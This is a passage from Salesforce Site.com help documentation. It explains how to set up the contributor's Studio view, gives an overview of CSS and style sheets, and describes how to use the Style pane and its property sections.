

# EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To edit page element properties:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned in Site.com Studio

### EDITIONS

Available in: Salesforce Classic

#### Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions



Tip: If you use a HTML5 semantic tag, it's good practice to also [change the page's doctype](#page-4992-0) to HTML5.

## SEE ALSO:

[Changing a Page Element's HTML Tag](#page-5014-0) [Adding Custom HTML Attributes](#page-5013-0)

# Setting Up the Contributor's Studio View

Control what your contributors can do in Site.com Studio.

The contributor's Site.com Studio view lets users browse and update website content. To enable contributors to edit the site's content, however, you must first create template-based pages with editable areas and enable several properties.

To enable your contributors to:

- **•** Edit the text on a page, create template-based pages with editable content blocks
- **•** Add content blocks to the page, create template-based pages with editable panels
- **•** Create site pages based on a page template, select **Available to Contributors** in the Properties pane when the page template is open
- **•** Add widgets to the page, select **Available to Contributors** in the Widgets view on the Overview tab or in the Properties pane when the widget is open
- **•** Update the appearance of pages and widgets, set up branding properties

To ensure that the contributor's Site.com Studio view is set up correctly, click **View Studio as a Contributor** in the site's pull-down menu (on the top toolbar). To exit, click **Return to My Studio View**.

The contributor's view is not available by default for Site.com Community sites. However, you can use a Site.com Contributor license to grant contributor access to a specific user. See About Feature Licenses in the Site.com help for details. Alternatively, a user can preview the Site.com Community site as a contributor by appending ?iscontrib to the site's URL. For example: https://sitestudio.na1.force.com/?iscontrib

SEE ALSO: [Creating Site.com Page Templates](#page-4986-0) [Creating Widgets](#page-5074-0) [Site Branding Overview](#page-5028-0) [Understanding the Contributor's Page Editing View](#page-5090-0)

# <span id="page-5016-0"></span>Styling Your Website

# Cascading Style Sheets Overview

Cascading Style Sheets (CSS) provide a flexible way to add style to the pages of your website. This collection of formatting rules governs the appearance of your pages, and lets you define the fonts, colors, layout, and other presentation features.

By using CSS to control your fonts, you can ensure greater consistency in the appearance and layout of your pages in multiple browsers. Some of the many text properties that CSS lets you control include font family and size, text and background color, text formatting, and link color.

Using CSS, you can also position, add color to, float text around, and set margins and borders for block-level elements. A block-level element is a standalone piece of content that's visually formatted as a block. For example, content blocks (which are equivalent to p tags) and panels (which are the same as div tags) are both block-level elements.

Site.com supports CSS3, which is the latest specification for CSS.

# EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

# EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

### About Inline Styles Versus Style Sheets

In Site.com Studio, you can:

- **•** Apply styles directly to a selected page or page element using the **Inline** option in the Style pane ( ). Inline styles apply only to the selected item.
- **•** Add style items such as CSS classes or IDs to a style sheet, and apply the style items to the selected page or page element. This approach separates the content (your web pages) from the presentation (the style sheet).

If you're not familiar with CSS, you'll probably find the inline option the easiest to use and understand. However, inline styles lose many of the advantages of style sheets because they mix content with presentation—the inline style is only applied to that individual element. If you need to update the style of your site, you have to update the style properties of every affected page and page element.

By contrast, although style sheets may be more difficult to understand at first, they enable you to make site-wide changes from one convenient location. When you update a style item in your style sheet, it immediately updates the style of every page or page element that uses it.

It's worth taking the time to become familiar with CSS because it:

- **•** Saves you time and effort when building and designing your site
- **•** Produces cleaner, more consistent site designs
- Simplifies navigation for people with accessibility issues (such as site visitors using screen readers)

For more information about using CSS and creating style sheets, go to the World Wide Web Consortium (W3C) at [www.w3.org/Style/CSS](http://www.w3.org/Style/CSS). There are also many tutorials available on the Internet that provide in-depth CSS training.

### About CSS Classes and IDs

When you use style sheets to style your site, you can redefine the formatting of HTML tags such as body or h1. You can also create CSS classes and IDs to define the style of particular elements, such as headers or repeating content. A CSS class lets you define and apply style properties to many elements on a page, whereas a CSS ID is ideal for targeting a single item on a page. For example, in a page's structure, IDs are often used to define the header and footer areas, as each page has only one header or footer, but classes are used to define repeating page elements, such as a blog post.

### Best Practices

- **•** Include a [CSS reset](#page-5027-0) in your style sheet to reset all style items to a baseline value. This helps avoid cross-browser differences due to their built-in default style settings.
- **•** Use CSS classes and IDs instead of inline styles wherever possible. This promotes the separation of presentation and content, and makes it easier to updates the site's styles.
- **•** Use IDs when there is only one occurrence per page. Once you've used the ID, you can't use it again on that page. Use classes when there are one or more occurrences per page.
- Use [groups](#page-5026-0) to organize your CSS logically and make it easier to maintain your style sheet.
- **•** If you're using CSS3, ensure you preview and test your site in each browser that you want it to support, because some browsers haven't yet fully implemented CSS3 features.

SEE ALSO:

[Using the Style Pane](#page-5018-1) [Understanding the Style Sheet View in Site.com](#page-5024-0) [Creating and Using CSS Style Sheets](#page-5025-0)

# <span id="page-5018-1"></span>Using the Style Pane

The Style pane is a visual CSS editor that lets you modify style properties, such as the background color, font size, and border style, as you work with pages and page elements. If you're using CSS classes or IDs to style your pages, you can modify or create style items directly from the Style pane, rather than opening the style sheet.

To apply a style to a selected page or page item:

- **1.** Open the Style pane  $(\bullet)$ .
- **2.** To apply:
	- **•** An inline style, select **Inline**. Inline styles affect the selected item only and aren't included in a style sheet.
	- **•** A CSS class, select **Class** and start typing the name. If the class already exists in your style sheet, select it in the list that appears. To create a new class, type the name, select it, and click **Yes** to add it to the style sheet.
	- **•** A CSS ID, select **ID** and select it in the drop-down list. To create a new ID, click  $\mathbf{+}$ , enter the ID name, and click  $\blacksquare$ .

Menu page elements have several components, which you can [style individually](#page-5012-0) by selecting your preferences in the Style drop-down list that appears.

- **3.** In the Visual tab, apply [style properties](#page-5018-0) as appropriate. Alternatively, in the Code tab, you can type your CSS styles directly and click **Apply**.
- **Tip:** To view the style properties associated with a selected page or page element, open the Code tab of the Style pane. To remove the style properties, click **Clear**.

#### SEE ALSO:

<span id="page-5018-0"></span>[Creating Style Sheet Items and Groups](#page-5026-0) [Creating and Using CSS Style Sheets](#page-5025-0) [Cascading Style Sheets Overview](#page-5016-0)

# Style Pane Properties

The Style pane is a visual CSS editor that lets you modify style properties, such as the background color, font size, and border style, as you work with pages and page elements.

### The Background Section





Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

#### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions



# The Font & Color Section





# The Layout Section







# The Dimensions Section



# The Borders Section



# The Tables Section



SEE ALSO: [Using the Style Pane](#page-5018-1)

# <span id="page-5024-0"></span>Understanding the Style Sheet View in Site.com

